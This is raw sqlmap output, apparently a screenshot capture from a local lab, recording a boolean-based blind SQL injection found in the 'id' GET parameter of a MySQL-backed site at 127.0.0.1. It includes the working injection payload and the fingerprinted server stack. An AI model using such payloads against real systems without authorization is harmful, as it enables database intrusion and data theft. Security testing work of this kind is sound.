 [07:25:37] [WARNING] GET parameter 'submit' is not injectable
sqlmap identified the following injection point(s) with a total of 54 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5116=5116 AND 'FAoj'='FAoj&submit=submit
---
[07:25:37] [INFO] testing MySQL
[07:25:37] [INFO] confirming MySQL
[07:25:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[07:25:37] [INFO] fetched data logged to text files under '/home/huaminyao/.sqlm
ap/output/127.0.0.1'